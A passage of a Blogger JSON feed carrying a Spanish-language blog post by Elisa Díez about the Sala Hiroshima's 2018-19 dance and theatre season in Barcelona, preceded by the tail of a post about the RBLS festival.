style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rbls.cat\/\" target=\"_blank\"\u003EToda la información en su WEB\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6835494433137210589\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/aka-jose-y-sus-hermanas-protagonizan-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6835494433137210589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6835494433137210589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/aka-jose-y-sus-hermanas-protagonizan-la.html","title":"A.K.A. \u0026 JOSÉ y SUS HERMANAS, protagonizan la segunda edición del Festival RBLS"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s72-c\/unnamed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-8205592932378034659"},"published":{"$t":"2018-09-13T19:22:00.001+02:00"},"updated":{"$t":"2018-09-13T19:22:26.007+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Hiroshima"}],"title":{"type":"text","$t":"La Sala Hiroshima sigue revolucionando el establishment cultural en su temporada 18-19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s640\/unnamed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEstamos viviendo unos momentos que hasta el humor da miedo pero Gastón Core ha decidido apostar por él para presentar la nueva temporada de la Sala Hiroshima. Disfrazado de dinosaurio se ha presentado delante de los periodistas. Toda \u003Cb\u003Euna crítica al sistema cultural en el que parece asentado Barcelona\u003C\/b\u003E, y que el director de la sala insiste en que se está cargando la posibilidad de disidencia de las propuestas que disienten de salirse de los cánones establecidos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa Sala Hiroshima seguirá apostando por la calidad y por descubrirnos nuevos nombres de danza y creaciones híbridas de fuera de nuestras fronteras. \u003Cb\u003EDe las 15 propuestas que componen la temporada, la mitad es internacional y 9 de ellas están dirigidas por mujeres.\u003C\/b\u003E Además se vuelven a abrir la sala a las residencias artísticas, a los encuentros con artistas (\u003Ci\u003EMeet the Artist\u003C\/i\u003E) al igual que talleres y workshops y a dos producciones propias, una de ellas una coproducción internacional, surgida de su apuesta por tener dos artistas asociadas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENo enumeraré todos los espectáculos de la temporada que \u003Ca href=\"http:\/\/www.hiroshima.cat\/programacion\/programacion-actual\/\" target=\"_blank\"\u003Eya están en la web\u003C\/a\u003E, pero sí de los nombres de los artistas que conforman su programación (algunos ya viejos conocidos de la sala): \u003Cb\u003EOona Doherty, Núria Guiu, Sònia Gómez + David Climent + Pere Jou, Federica Porello, Pol Jiménez, Sol Escobar, Christos Papadopoulos \/ Leon and Wolf Dance Company, Chiara Versani, Teatro\u0026nbsp;Praga, Aina Alegre, Raquel Gualtero, Clara Furey + Peter Jasko, Albert Arribas + Francesc Cuéllar y Arno Schuitemaker.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WXwh2whyphenhyphenflGz_jE2oil3gy4kGCa36LBA3cQUC0iWndbzbi7slti9dvyDfolELYx53GXQrfgH7zVJq37VYzdn4rWogcH3bmwyCv2KjvNUzmypaa847Erf_97JsgKteEl8tLxyFa3tdJU\/s1600\/hope-hunt_oona-doherty_foto-de-simon-harrison_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WXwh2whyphenhyphenflGz_jE2oil3gy4kGCa36LBA3cQUC0iWndbzbi7slti9dvyDfolELYx53GXQrfgH7zVJq37VYzdn4rWogcH3bmwyCv2KjvNUzmypaa847Erf_97JsgKteEl8tLxyFa3tdJU\/s640\/hope-hunt_oona-doherty_foto-de-simon-harrison_02.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUna de las maneras de tener más presencia es contar con fuertes colaboradores, y en esta temporada se vuelve a apostar por la Casa Grande de la Danza, el \u003Cb\u003EMercat de les Flors\u003C\/b\u003E de cuya colaboración, la Sala Hiroshima puede abrir la temporada con \u003Cb\u003E\u003Ci\u003EHope Hunt \u0026amp; The Ascension into Lazarus\u003C\/i\u003E\u003C\/b\u003E de la joven coreógrafa de Irlanda del Norte \u003Cb\u003EOona Doherty\u003C\/b\u003E\u0026nbsp;que ha sorprendido en festivales de media Europa a crítica y público. Doherty evoca el estereotipo de hombre joven de los barrios deprimidos de Irlanda del Norte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELos principales ejes temáticos de la temporada 2018-19 siguen siendo las perspectivas de género con piezas como \u003Ci\u003E\u003Cb\u003ELa Oscilante\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EPol Jiménez\u003C\/b\u003E que cuestiona y desdibuja los límites de los roles mujer-hombre en la danza\u0026nbsp;folklórica española. También se celebrará la diferencia con propuestas como la de \u003Cb\u003EAina Alegre\u003C\/b\u003E o la de \u003Cb\u003EChiara Bersani\u003C\/b\u003E y la\u0026nbsp;nostalgia estará muy presente en Before de los portugueses \u003Cb\u003ETeatro Praga\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwefUY-_F_OakskhNC5abWsZk_1FiQF6g7rddUyDgjTX1btuu_Z72LaFRmrHwWLpN9Q1huBkhSAROKbFodsI1QjyTvVQYsT6MLpbGQ7CbukX28xovL-5liIjhPNSwFur3WYbyjMSkpsJA\/s1600\/likes_nuria-guiu_foto-de-alice-brazzit_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwefUY-_F_OakskhNC5abWsZk_1FiQF6g7rddUyDgjTX1btuu_Z72LaFRmrHwWLpN9Q1huBkhSAROKbFodsI1QjyTvVQYsT6MLpbGQ7CbukX28xovL-5liIjhPNSwFur3WYbyjMSkpsJA\/s640\/likes_nuria-guiu_foto-de-alice-brazzit_01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_4jP0CVPjmc0ozxsxkwGdxN4sIvylRAjk7phiY-jILlD6MJUGObqCV1mee_6Ww1nsLuUGO87lzwRD2dSTC5sXRl_KeIwU9ZZZ1RUEYcAKYRHLClTQuJMsH0GB3WrYIHoaqoC8IaZ5Ok\/s1600\/la-nuit-nos-autres_-aina-alegre_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_4jP0CVPjmc0ozxsxkwGdxN4sIvylRAjk7phiY-jILlD6MJUGObqCV1mee_6Ww1nsLuUGO87lzwRD2dSTC5sXRl_KeIwU9ZZZ1RUEYcAKYRHLClTQuJMsH0GB3WrYIHoaqoC8IaZ5Ok\/s640\/la-nuit-nos-autres_-aina-alegre_01.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELas artistas asociadas de esta temporada son \u003Cb\u003ENúria Guiu\u003C\/b\u003E, que la Sala\u0026nbsp;Hiroshima\u0026nbsp;producirá su nueva propuesta,\u0026nbsp;\u003Cb\u003E\u003Ci\u003EEspiritual Boyfriends\u003C\/i\u003E\u003C\/b\u003E, y se\u0026nbsp;reprogramará su éxito \u003Ci style=\"font-weight: bold;\"\u003ELikes \u003C\/i\u003Ey \u003Cb\u003EAina Alegre\u003C\/b\u003E que estrenará \u003Cb\u003E\u003Ci\u003ELa nuit nos autres\u003C\/i\u003E\u003C\/b\u003E que estará corproduida con la Dansa. Quinzena\u0026nbsp;Metropolitana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R7BWLdVpFyuoX5CbovJI6Gq0ItBVKe42l4m3MxcD1PpV2PQ-c3CLTTpAYAQQwdGGrY2R0aFFIXUVnITeq3Hwscfa52lz3QPCVr9C6z9yuRmoO59VkVrbHWQeNFXJGzzEnoxtOvQ78ls\/s1600\/gentle-unicorn_chiara-bersani_foto-de-giulia-agostini_02_3m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1061\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R7BWLdVpFyuoX5CbovJI6Gq0ItBVKe42l4m3MxcD1PpV2PQ-c3CLTTpAYAQQwdGGrY2R0aFFIXUVnITeq3Hwscfa52lz3QPCVr9C6z9yuRmoO59VkVrbHWQeNFXJGzzEnoxtOvQ78ls\/s640\/gentle-unicorn_chiara-bersani_foto-de-giulia-agostini_02_3m.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EOtras de las colaboraciones importantes de la Sala Hiroshima son el\u0026nbsp;Festival Salmon y Graner centre de creación, gracias a la cual se presentará\u0026nbsp;\u003Cb\u003E\u003Ci\u003EGentle\u0026nbsp;unicorn\u003C\/i\u003E\u003C\/b\u003E de la italiana \u003Cb\u003EChiara Bersani\u003C\/b\u003E, un solo sobre la figura del unicornio desde su propia\u0026nbsp;fisicalidad. Además volverá a participar en el festival \u003Cb\u003EIF Barcelona - Dramatúrgies de l'objecte\u003C\/b\u003E y estrenará \u003Ci\u003E\u003Cb\u003EWeWood\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EFederica Porello\u003C\/b\u003E que investiga sobre la danza y los\u0026nbsp;objetos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2Vu-s476nxLmhG4qfeRmks_1lM5UPnjA2IG-3qLbEPy2LZQliCdbnryrAwDgicyiNrmjZP8E0u-ptbbUWbWLSbLaXHOS0SBTKtIN98JHAJJeU1nKu8_CbDEB7trmU4KhkejRk5rO1jU\/s1600\/opus_leon-and-wolf-dance-company-christos-papadopoulos_foto-de-patroklos-skafidas_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2Vu-s476nxLmhG4qfeRmks_1lM5UPnjA2IG-3qLbEPy2LZQliCdbnryrAwDgicyiNrmjZP8E0u-ptbbUWbWLSbLaXHOS0SBTKtIN98JHAJJeU1nKu8_CbDEB7trmU4KhkejRk5rO1jU\/s640\/opus_leon-and-wolf-dance-company-christos-papadopoulos_foto-de-patroklos-skafidas_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAdemás se presentarán dos artistas seleccionados por la plataforma europea Aerowaves en colaboración con el Mercat de les Flors, una de ellas es la ya mencionada Oona Doherty y el otro es el \u003Cb\u003Eestreno a España de\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EOpus\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EChristos Papadopoulos\u003C\/b\u003E con la colaboración especial del ESMUC. Una pieza para cuatro\u0026nbsp;intérpretes y una orquesta de cámara que parte del estudio de la estricta estructura y complejidad de la composición musical clásica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPero no todo es danza en la Sala Hiroshima, esta temporada la propuesta teatral es \u003Ci\u003E\u003Cb\u003EBefore\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ETeatro Praga\u003C\/b\u003E, una pequeña obra de la dramaturgia portuguesa que trata con ironía y humor el sentimiento de saudade, el anhelo de vuelta a un tiempo pasado, frente a un presente doloroso, que se percibe como glorioso. Una enfermedad que diagnostica siempre el final de una etapa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDespués de este pequeño recorrido por la programación, que si vais a la web es mucho más extensa, me pregunto, \u003Cb\u003E¿quién es el dinosaurio ahora?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/8205592932378034659\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/la-sala-hiroshima-sigue-revolucionando.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8205592932378034659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8205592932378034659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/la-sala-hiroshima-sigue-revolucionando.html","title":"La Sala Hiroshima sigue revolucionando el establishment cultural en su temporada 18-19"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});